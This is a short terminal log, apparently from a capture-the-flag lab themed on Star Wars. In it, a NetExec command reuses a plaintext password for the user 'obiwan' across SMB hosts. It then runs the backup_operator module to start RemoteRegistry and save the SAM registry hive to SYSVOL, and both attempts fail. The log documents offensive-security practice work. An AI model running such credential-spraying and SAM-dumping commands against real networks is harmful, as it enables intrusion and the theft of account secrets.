 [Jun 29, 2025 - 00:28:07 (CEST)] exegol-LeHack25 /workspace # nxc smb targets.txt -u 'obiwan' -p 'wz(}ab4=/&_f' -M backup_operator
/root/.local/share/uv/tools/netexec/lib/python3.12/site-packages/masky/lib/smb.py:6: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resou
rces package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  from pkg_resources import resource_filename
SMB 10.0.0.6 445 MUSTAFAR [*] Windows Server 2022 Build 20348 x64 (name:MUSTAFAR) (domain:empire.local) (signing:True) (SMBv1:False)
SMB 10.0.0.5 445 coruscant [*] Windows Server 2022 Build 20348 x64 (name:coruscant) (domain:empire.local) (signing:True) (SMBv1:False)
SMB 10.0.0.8 445 DANTOOINE [*] Windows Server 2022 Build 20348 x64 (name:DANTOOINE) (domain:rebels.local) (signing:True) (SMBv1:False)
SMB 10.0.0.7 445 jedha [*] Windows Server 2022 Build 20348 x64 (name:jedha) (domain:rebels.local) (signing:True) (SMBv1:False)
SMB 10.0.0.6 445 MUSTAFAR [-] empire.local\obiwan:wz(}ab4=/&_f STATUS_LOGON_FAILURE
SMB 10.0.0.5 445 coruscant [-] empire.local\obiwan:wz(}ab4=/&_f STATUS_LOGON_FAILURE
SMB 10.0.0.8 445 DANTOOINE [+] rebels.local\obiwan:wz(}ab4=/&_f
BACKUP_O... 10.0.0.8 445 DANTOOINE [*] Triggering RemoteRegistry to start through named pipe...
SMB 10.0.0.7 445 jedha [+] rebels.local\obiwan:wz(}ab4=/&_f
BACKUP_O... 10.0.0.7 445 jedha [*] Triggering RemoteRegistry to start through named pipe...
BACKUP_O... 10.0.0.8 445 DANTOOINE [-] Couldn't save HKLM\SAM: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied  on path \\10.0.0.8\SYSVOL\SAM
BACKUP_O... 10.0.0.7 445 jedha [-] Couldn't save HKLM\SAM: RRP SessionError: code: 0xb7 - ERROR_ALREADY_EXISTS - Cannot create a file when that file already exists. on path \\10.0.0.7\SYSVOL
\SAM